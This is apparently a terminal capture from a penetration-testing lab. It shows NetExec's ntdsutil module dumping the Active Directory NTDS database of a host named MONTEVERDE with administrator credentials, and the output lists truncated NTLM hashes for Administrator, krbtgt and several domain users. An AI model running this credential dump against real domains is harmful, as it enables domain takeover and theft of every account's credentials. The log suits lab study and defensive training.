 kali in ~ 3GiB/15GiB | 0B/1GiB with /usr/bin/zsh took 10s
13:14:56 zsh ❯ netexec smb $box -u $user -p $pass -M ntdsutil
SMB 10.129.228.111 445 MONTEVERDE [*] Windows 10 / Server 2019 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signi
ng:True) (SMBv1:False)
SMB 10.129.228.111 445 MONTEVERDE [+] MEGABANK.LOCAL\administrator: (Compromised!)
NTDSUTIL 10.129.228.111 445 MONTEVERDE [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\172890822
NTDSUTIL 10.129.228.111 445 MONTEVERDE Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.228.111 445 MONTEVERDE [+] NTDS.dit dumped to C:\Windows\Temp\172890822
NTDSUTIL 10.129.228.111 445 MONTEVERDE [*] Copying NTDS dump to /tmp/tmpcaob3vs2
NTDSUTIL 10.129.228.111 445 MONTEVERDE [*] NTDS dump copied to /tmp/tmpcaob3vs2
NTDSUTIL 10.129.228.111 445 MONTEVERDE [+] Deleted C:\Windows\Temp\172890822 remote dump directory
NTDSUTIL 10.129.228.111 445 MONTEVERDE [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.228.111 445 MONTEVERDE Administrator:500:aad3b435b51404eeaad3b435b51404ee:100a
NTDSUTIL 10.129.228.111 445 MONTEVERDE Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16a
NTDSUTIL 10.129.228.111 445 MONTEVERDE MONTEVERDE$:1000:aad3b435b51404eeaad3b435b51404ee:d4428
NTDSUTIL 10.129.228.111 445 MONTEVERDE krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3480c0ed500
NTDSUTIL 10.129.228.111 445 MONTEVERDE AAD_987d7f2f57d2:1104:aad3b435b51404eeaad3b435b51404ee:
NTDSUTIL 10.129.228.111 445 MONTEVERDE MEGABANK.LOCAL\mhope:1601:aad3b435b51404eeaad3b435b5140
:
NTDSUTIL 10.129.228.111 445 MONTEVERDE MEGABANK.LOCAL\SABatchJobs:2602:aad3b435b51404eeaad3b435b51404ee:fd980edb
0bc1:::
NTDSUTIL 10.129.228.111 445 MONTEVERDE MEGABANK.LOCAL\svc-ata:2603:aad3b435b51404eeaad3b435b51404ee:d192ea098c69
:::
NTDSUTIL 10.129.228.111 445 MONTEVERDE MEGABANK.LOCAL\svc-bexec:2604:aad3b435b51404eeaad3b435b51404ee:2e4de9439c
e3:::
NTDSUTIL 10.129.228.111 445 MONTEVERDE MEGABANK.LOCAL\svc-netapp:2605:aad3b435b51404eeaad3b435b51404ee:6bd17d970
4d6:::
NTDSUTIL 10.129.228.111 445 MONTEVERDE MEGABANK.LOCAL\dgalanos:2613:aad3b435b51404eeaad3b435b51404ee:7a695f4cc64
6:::
NTDSUTIL 10.129.228.111 445 MONTEVERDE MEGABANK.LOCAL\roleary:2614:aad3b435b51404eeaad3b435b51404ee:cb3fa0132c09
:::
NTDSUTIL 10.129.228.111 445 MONTEVERDE MEGABANK.LOCAL\smorgan:2615:aad3b435b51404eeaad3b435b51404ee:3a2b291c4291
:::
NTDSUTIL 10.129.228.111 445 MONTEVERDE [+] Dumped 13 NTDS hashes to /home/kali/.nxc/logs/MONTEVERDE_10.129.228.111_2024-10-14_131704
.ntds of which 12 were added to the database
NTDSUTIL 10.129.228.111 445 MONTEVERDE [*] To extract only enabled accounts from the output file, run the following command:
NTDSUTIL 10.129.228.111 445 MONTEVERDE [*] grep -iv disabled /home/kali/.nxc/logs/MONTEVERDE_10.129.228.111_2024-10-14_131704.ntds |
cut -d ':' -f1